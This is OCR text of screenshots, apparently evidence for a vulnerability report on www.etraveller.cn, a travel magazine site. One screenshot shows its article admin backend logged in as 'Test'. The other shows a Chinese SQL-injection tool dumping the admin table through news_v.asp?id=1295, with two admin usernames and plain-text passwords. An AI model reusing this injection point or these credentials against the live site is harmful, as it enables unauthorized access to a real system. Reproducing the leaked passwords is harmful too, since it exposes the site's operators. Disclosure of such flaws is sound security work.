 www.etraveller.cn/manage/articles.asp
藏 百度一下 hao123 游戏 QQ空间 影视 购物 网银
新闻管理--后台
Test 已成功登陆！ 文章管理 | 添加文章 | 月刊目录 | 滚动封面 | 幻灯片 | 下拉月刊 | 代码编辑 | 问卷管理 | 订阅管理 | 修改密码 | ?使用说明 |
ID 标题 页码 版块 子栏目 其它信息 点击量 年月 发布时间 管理
1315 原味意大利 136 #主编寄语 无 1 2015-12 2015-11-17 14:53:14 编辑 | 删除
1314 漫步台北文艺之城 135 XY 坐标 携程推荐 无 1 2015-12 2015-11-17 14:46:41 编辑 | 删除
1313 泰北玫瑰 清迈小城时光 134 XY 坐标 携程推荐 无 1 2015-12 2015-11-17 14:42:35 编辑 | 删除
1312 温泉假期 小隐杭州城 15 Best Choice 月荐 无 1 2015-12 2015-11-17 14:29:58 编辑 | 删除
1311 悦城 14 Agenda 预热 全城热映 无 1 2015-12 2015-11-17 14:22:22 编辑 | 删除
1310 下月目的地 13 Agenda 预热 下月目的地推荐 无 1 2015-12 2015-11-17 14:18:10 编辑 | 删除
1309 世界 | WORLD 12 Agenda 预热 当月世界 无 1 2015-12 2015-11-17 14:09:34 编辑 | 删除
1308 爱情之外，多彩西雅图 60 Elite feature 特色 无 90 2015-11 2015-11-16 14:15:42 编辑 | 删除
1307 神游不丹深藏在高山里的佛国 22 Cover Story 封面故事 目的地报道 文 Daniel 图 Mark 编辑 K.W 161 2015-11 2015-11-16 12:36:19 编辑 | 删除
1306 神秘世界里的面具狂欢 18 Best Choice 月荐 无 117 2015-11 2015-11-16 12:28:36 编辑 | 删除
1305 情迷佛罗伦萨 137 XY 坐标 携程推荐 无 190 2015-11 2015-11-16 12:20:23 编辑 | 删除
1304 诸神之地巴厘岛 134 XY 坐标 携程推荐 无 66 2015-11 2015-11-16 12:17:40 编辑 | 删除
1303 普吉岛 天堂狂欢 134 XY 坐标 携程推荐 无 66 2015-11 2015-11-16 12:15:21 编辑 | 删除
1302 最后的人间净土 10 #主编寄语 吴琪玮 58 2015-11 2015-11-16 12:01:27 编辑 | 删除
1301 曼谷·落日之城（下） 127 XY 坐标 携程推荐 西门 67 2015-11 2015-11-16 11:51:10 编辑 | 删除
第 1 页/共 72 页/共 1080 条记录 首页 上一页 下一页 尾页 | 1 2 3 4 5 6 7 8 9 10 >>
FastStone Capture
1
Ver3.6修正版 (09.10.14版) [黑客动画吧出品 - 明小子]
SQL注入 PHP注入 数据库管理 破解工具 辅助工具 关于程序
猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
ller.cn/news_v.asp?id=1295 开始检测 重新开始
列名:3个 检测结果
admin_name
admin_password
id
位数 内容
第1位 a
第2位 d
第3位 m
第4位 i
第5位 n
第6位 2
第7位 0
第8位 1
第9位 3
排序 admin_name dmin_passwor
1 Test 0801403141
2 wg admin2013
admin_name:Test
admin_password:0801403141
添加 猜解列名 猜解内容 检测TOP: 3 自动检测下一条记
跨库
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有2条记录!
admin_name内容:Test
admin_password内容:0801403141
admin_name内容:wg
admin_password内容:admin2013
已全部检测完毕!
0%
顺
网址导航 最近玩过
www.wooyun.org